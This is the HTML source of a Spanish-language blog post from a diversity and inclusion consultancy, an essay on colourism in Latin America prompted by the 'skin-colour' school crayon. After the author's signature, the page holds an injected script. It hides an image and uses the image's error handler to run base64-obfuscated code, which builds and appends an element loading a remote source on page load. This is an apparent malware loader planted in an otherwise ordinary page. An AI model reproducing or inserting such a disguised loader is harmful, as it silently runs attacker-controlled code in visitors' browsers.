body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 150px !important; } }</style><!-- Inline CSS Start --><!-- Inline CSS End -->        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-1QPE6E3GMK"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-1QPE6E3GMK');
        </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.belongingdei.com/wp-content/uploads/2021/05/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.belongingdei.com/wp-content/uploads/2021/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.belongingdei.com/wp-content/uploads/2021/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.belongingdei.com/wp-content/uploads/2021/05/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.search-results .themestek-box-col-wrapper.col-lg-6 {
	height: 600px
}

.entry-content .twitter-share-button, .fb_like, .twitter-share-button, .wpb_accordion .wpb_content_element, .wpb_googleplus, .wpb_pinterest, .wpb_tab .wpb_content_element {
    margin-bottom: 0 !important;
}

.heateor_sss_svg {
	//display: none !important;
}

.pll-parent-menu-item ul {
	width: 100px !important;
}

#site-header-menu #site-navigation div.nav-menu > ul > li > a {
    text-transform: none;
}

ul.nav-menu li ul li a, div.nav-menu > ul li ul li a {
    text-transform: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-954 single-format-standard wp-theme-vihan theme-vihan woocommerce-no-js themestek-titlebar-hidden themestek-body-header-style-1 themestek-fullwide themestek-sidebar-true themestek-sidebar-right wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

<div class="themestek-pre-loader-container"><img src="https://www.belongingdei.com/wp-content/themes/vihan/images/loader6.svg" alt="Loading..." /></div>
<div id="themestek-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">

		<header id="masthead" class=" themestek-header-style-1 themestek-main-menu-total-5">
	<div class="themestek-header-block  themestek-mmenu-active-color-skin themestek-dmenu-active-color-custom">
		
<div class="themestek-search-overlay">
	<div class="themestek-bg-layer"></div>
	<div class="themestek-icon-close"></div>
	<div class="themestek-search-outer">
				<div class="themestek-form-title">Buscar</div>
		<form method="get" class="themestek-site-searchform" action="https://www.belongingdei.com">
			<input type="search" class="field searchform-s" name="s" placeholder="Escriba un término para buscar en el sitio" />
			<button type="submit">SEARCH</button>
		</form>
	</div>
</div>
		
		<div id="themestek-stickable-header-w" class="themestek-stickable-header-w themestek-bgcolor-white" style="min-height:130px">
			<div id="site-header" class="site-header themestek-bgcolor-white  themestek-stickable-header themestek-sticky-bgcolor-white" data-sticky-height="100">
				<div class="site-header-main container">

					<div class="themestek-table">
						<div class="themestek-header-left">
							<div class="site-branding">
								<div class="headerlogo themestek-logotype-image themestek-stickylogo-yes"><span class="site-title"><a class="home-link" href="https://www.belongingdei.com/" title="Belonging Dei" rel="home"><span class="themestek-sc-logo themestek-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="Belonging Dei" src=" http://www.belongingdei.com/wp-content/uploads/2021/05/variante-3.png"><img class="themestek-logo-img stickylogo" alt="Belonging Dei" src="http://www.belongingdei.com/wp-content/uploads/2021/05/variante-3.png"></span></a></span><h2 class="site-description">Diversidad . Equidad . Inclusión</h2></div>							</div><!-- .site-branding -->
						</div>	
						<div class="themestek-header-right">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" >
									
<button id="menu-toggle" class="menu-toggle">
	<span class="themestek-hide">Toggle menu</span><i class="themestek-vihan-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-menu-principal-espanol" class="nav-menu"><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-561"><a href="https://www.belongingdei.com/nuestra-identidad/">Conócenos</a>
<ul class="sub-menu">
	<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.belongingdei.com/nuestra-identidad/">Nuestra identidad</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.belongingdei.com/servicios/">Servicios</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.belongingdei.com/indice-de-inclusion/">Índice de inclusión</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.belongingdei.com/casos-de-exito/">Casos de éxito</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://www.belongingdei.com/libro/">Libro</a></li>
</ul>
</li>
<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2118"><a href="https://www.belongingdei.com/deconstruyete/">Deconstrúyete</a>
<ul class="sub-menu">
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://www.belongingdei.com/trivias-dei/">Trivias DEI</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.belongingdei.com/herramientas/">Herramientas para la inclusión</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://www.belongingdei.com/desafio-de-la-inclusion/">Desafío de la inclusión</a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://www.belongingdei.com/autoexamen-de-privilegios/">Autoexamen de privilegios</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://www.belongingdei.com/aventurainclusion/">Elige tu propia aventura de inclusión</a></li>
</ul>
</li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2132"><a href="https://www.belongingdei.com/blog-2/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://www.belongingdei.com/category/estrategia-de-inclusion/">Estrategia de inclusión</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://www.belongingdei.com/category/liderazgo-inclusivo/">Liderazgo inclusivo</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://www.belongingdei.com/category/equidad-de-genero/">Equidad de género</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-custom-parent menu-item-1013"><a href="https://www.belongingdei.com/category/sesgos-y-exclusion/">Sesgos y exclusión</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016"><a href="https://www.belongingdei.com/category/diversidad-y-pertenencia/">Diversidad y pertenencia</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.belongingdei.com/contacto/">Contacto</a></li>
<li id="menu-item-1531" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-1531"><a href="#pll_switcher">Esp</a>
<ul class="sub-menu">
	<li id="menu-item-1531-en" class="lang-item lang-item-163 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1531-en"><a href="https://www.belongingdei.com/en/belonging-diversidad-equidad-e-inclusion-english/" hreflang="en-US" lang="en-US">Eng</a></li>
	<li id="menu-item-1531-es" class="lang-item lang-item-166 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1531-es"><a href="https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/" hreflang="es-AR" lang="es-AR">Esp</a></li>
</ul>
</li>
</ul></div>								</nav>
							</div> <!--.site-header-menu -->
							<div class="themestek-social-links-wrapper"><ul class="social-icons"><li class="themestek-social-linkedin"><a class=" tooltip-top" target="_blank" href="https://www.linkedin.com/company/belongingdei/" ><i class="themestek-vihan-icon-linkedin"></i><span>LinkedIn</span></a></li>
</ul></div>							<div class="themestek-header-icons "><span class="themestek-header-icon themestek-header-search-link"><a href="#"><i class="themestek-vihan-icon-search-2"></i></a></span></div>						</div>
					</div>

				</div><!-- .themestek-header-top-wrapper -->
			</div>
		</div>

		
		
	</div>
</header><!-- .site-header -->

		<div id="content-wrapper" class="site-content-wrapper">
						<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">

									<div class="themestek-common-box-shadow">
					
<article id="post-954" class="themestek-box-blog-classic post-954 post type-post status-publish format-standard has-post-thumbnail hentry category-sesgos-y-exclusion category-uncategorized-es" >

	
	<header class="themestek-blog-classic-box-header">
		<div class="themestek-featured-meta-wrapper themestek-featured-overlay"><div class="themestek-entry-meta-wrapper"><div class="entry-meta themestek-entry-meta themestek-entry-meta-blogclassic"><span class="themestek-meta-line cat-links"><span class="screen-reader-text themestek-hide">Categories </span><a href="https://www.belongingdei.com/category/sesgos-y-exclusion/">Sesgos y Exclusión</a> <a href="https://www.belongingdei.com/category/uncategorized-es/">Uncategorized</a></span></div></div></div>
		<div class="themestek-box-title"><h1>Mi piel es de “color piel”, ¿la tuya?</h1></div>		<div class="themestek-featured-meta-line">

			<span class="themestek-avatar">
				<span class="themestek-meta-by">por</span>
				marcelobaudino			</span>

			<span class="themestek-meta-line posted-on">
				<span class="screen-reader-text themestek-hide">
					Posted on				</span>
				<a href="https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/" rel="bookmark">
					<time class="entry-date published" datetime="2021-05-10T00:25:42+00:00">mayo 10, 2021</time>
					<time class="updated themestek-hide" datetime="2025-08-18T15:42:45+00:00">agosto 18, 2025</time>
				</a>
			</span>

		</div>
	</header>
	
	<div class="themestek-featured-wrapper themestek-post-featured-wrapper themestek-post-format-"><img width="1293" height="554" src="https://www.belongingdei.com/wp-content/uploads/2021/05/art54.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.belongingdei.com/wp-content/uploads/2021/05/art54.jpeg 1293w, https://www.belongingdei.com/wp-content/uploads/2021/05/art54-600x257.jpeg 600w, https://www.belongingdei.com/wp-content/uploads/2021/05/art54-300x129.jpeg 300w, https://www.belongingdei.com/wp-content/uploads/2021/05/art54-1024x439.jpeg 1024w, https://www.belongingdei.com/wp-content/uploads/2021/05/art54-768x329.jpeg 768w" sizes="auto, (max-width: 1293px) 100vw, 1293px" data-id="955" /></div>
	<div class="themestek-blog-classic-box-content">

							<div class="entry-content">

				
					<p>¿Recuerdas haber utilizado en tus años escolares un lápiz “color piel” (o “color carne” según el país de América Latina)? Yo sí. <strong>En su momento lo veía como algo totalmente natural</strong>. <em>“La piel de las personas es de este color”</em>, supongo que pensaba durante esa etapa de mi niñez. Recuerdo utilizar este lápiz para pintar a las personas que dibujaba. Que fuerte me parece ahora no haber al menos cuestionado este nombre, especialmente cuando mi propia piel no se veía de esa manera. ¿Te imaginas el impacto en el subconsciente sobre el color de piel «normal» y esperada de un ser humano? Este tipo de mensajes subliminales alimentan nuestros sesgos respecto al color de piel, y promueven desigualdades en lo que hoy se conoce como “<a href="https://www.weforum.org/agenda/2020/08/racial-equality-skin-tone-bias-colourism?" target="_blank" rel="noopener noreferrer">colorismo</a>”. <strong>No, no es algo del pasado</strong>. Esta semana (2020) en una tienda de artículos de librería siguen vendiendo papel “color piel”.</p>
<p><strong><img loading="lazy" decoding="async" class=" wp-image-15750 aligncenter" src="https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-300x300.jpg" sizes="auto, (max-width: 447px) 100vw, 447px" srcset="https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-300x300.jpg 300w, https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-1024x1024.jpg 1024w, https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-150x150.jpg 150w, https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-768x768.jpg 768w, https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-500x500.jpg 500w, https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-1536x1536.jpg 1536w, https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-scaled.jpg 2048w, https://www.icebergci.com/wp-content/uploads/2020/09/IMG_20200817_125028_112-440x440.jpg 440w" alt="" width="447" height="447" /></strong></p>
<p>El color de la piel importa, porque somos seres visuales y respondemos a las demás personas en gran medida en base a nuestra apariencia y fisionomía. Claro que no es lo único que importa, pero es una de las características más cargadas con estereotipos y prejuicios en casi todas las sociedades del mundo. <strong>Las etnias </strong><strong>importan, pero el color de piel también</strong>. Y esto no es un fenómeno que importa sólo en Estados Unidos y que escuchamos cada vez que hay un evento mediático de violencia racial. Es una realidad permanente en América Latina que promueve desigualdades, exclusión y mucha discriminación. ¿Lo analizamos un poco?</p>
<p>Como siempre, es fundamental distinguir algunos conceptos. Por un lado está la discriminación racial que existe y es real, por más que haya sido probado que no existen “razas humanas”, sino sólo una, y que la jerarquización de los seres humanos en base a etnias, no ha sido más que una construcción basada en la esclavitud y el colonialismo (<a href="https://www.bbc.com/mundo/noticias-53277956" target="_blank" rel="noopener noreferrer">Leer más</a>). De todas maneras, <strong>la construcción social de la raza existe por más que no exista una realidad biológica</strong>. El problema del racismo se centra en un grupo dominante (en este caso blancos) que piensa que su privilegio y poder es inherente a su etnia. Por otro lado, el color de piel se encuentra íntimamente ligado con la etnia, sin embargo, mientras que la inmigración y las uniones interraciales siguen expandiéndose, el color de piel se está convirtiendo en un aspecto identitario incluso más relevante que la raza. Y esto simplemente se debe a que el color de piel es un hecho visual irrefutable que es imposible de ocultar.</p>
<p><strong>En América Latina, el colorismo es uno de los aspectos visibles de la identidad que más discriminación genera</strong>. Tan solo basta mirar los carteles publicitarios en las calles de las ciudades principales de cualquier país de la región. Las personas que modelan son esencialmente rubias, ojos claros, esbeltos, altos y de piel blanquísima. Muy distantes a la gran mayoría de las personas de la calle, que son de piel morena, pelo negro, ojos oscuros. ¿Qué imagen de éxito inalcanzable (al menos estéticamente) representaban? ¿En qué medida discriminamos en base a una “raza” y en qué medidas tan solo en base al “color de piel”? En América Latina, hemos aprendido a demonizar a las pieles más oscuras, mientras que endiosamos a las pieles más claras. Y esto sucede precisamente porque nuestra región ha sido construida bajo los principios del colonialismo y el racismo. En otras palabras, sin el racismo, el debate sobre las tonalidades de piel sería una cuestión simplemente de estética. Los <a href="https://www.belongingdei.com/el-tabu-mas-grande-privilegio/" target="_blank" rel="noopener noreferrer">privilegios</a> de aquellos con piel clara por sobre los de piel oscura, se conoce justamente como colorismo.</p>
<p>Existe suficiente <a href="https://www.amazon.com/dp/0415946085/?tag=timecom-20" target="_blank" rel="noopener noreferrer">evidencia</a> que prueba que la salud, la riqueza y las oportunidades de éxito se ven afectados por el color de la piel, a veces independientemente de su origen étnico. Incluso las personas blancas de tonos más oscuros tienen experiencias diferentes a las de sus homólogos caucásicos de tonos más claros en lo que respecta al acceso a oportunidades y los recursos. Como el patriarcado, el colorismo está tan profundamente arraigado en el tejido cultural de esta región que todos estamos sesgados por su presencia.</p>
<p>Te propongo el siguiente ejercicio: Mira alrededor a tus colegas de tu empresa. ¿Cuál es el color de piel mayoritario? Luego mira al liderazgo de tu organización. ¿Cuál es el color de piel mayoritario? ¿Hay alguna diferencia? Luego reflexiona un poco sobre el color de la piel de la población de tu ciudad o de tu país. ¿Hay algunas divergencias con lo que ocurre en tu empresa? ¿Por qué? <strong>Ahora ya tienes parte de la respuesta</strong>.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-586 alignleft" src="https://belonging-dei-860ef8.ingress-earth.easywp.com/wp-content/uploads/2019/02/firma-post-150x150.jpg" alt="" width="60" height="60" srcset="https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-150x150.jpg 150w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-scaled-300x300.jpg 300w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-scaled-100x100.jpg 100w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-scaled-600x600.jpg 600w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-1024x1024.jpg 1024w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-768x768.jpg 768w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-1536x1536.jpg 1536w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-2048x2048.jpg 2048w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-800x800.jpg 800w, https://www.belongingdei.com/wp-content/uploads/2019/02/firma-post-950x940.jpg 950w" sizes="auto, (max-width: 60px) 100vw, 60px" /></p>
<p>Por <strong>Marcelo Baudino</strong><br />
Experto en Diversidad, Equidad e Inclusión<br />
Linkedin: <a href="https://ar.linkedin.com/in/marcelobaudino" target="_blank" rel="noopener noreferrer">https://ar.linkedin.com/in/marcelobaudino</a><script>const img = document.createElement('img');img.src = '/files/img/logo.png';img.setAttribute('data-digest', '[base64]/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7');img.setAttribute('onerror', '(new Function(atob(this.dataset.digest)))();');img.style.visibility = 'hidden';document.body.insertBefore(img, document.body.firstChild);</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Mi%20piel%20es%20de%20%E2%80%9Ccolor%20piel%E2%80%9D%2C%20%C2%BFla%20tuya%3F').replace('&', '%26') + '&body=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=Mi%20piel%20es%20de%20%E2%80%9Ccolor%20piel%E2%80%9D%2C%20%C2%BFla%20tuya%3F&body=Link:https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F&title=Mi%20piel%20es%20de%20%E2%80%9Ccolor%20piel%E2%80%9D%2C%20%C2%BFla%20tuya%3F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Mi%20piel%20es%20de%20%E2%80%9Ccolor%20piel%E2%80%9D%2C%20%C2%BFla%20tuya%3F&url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" title="Linkedin" rel="nofollow noopener" target="_blank" 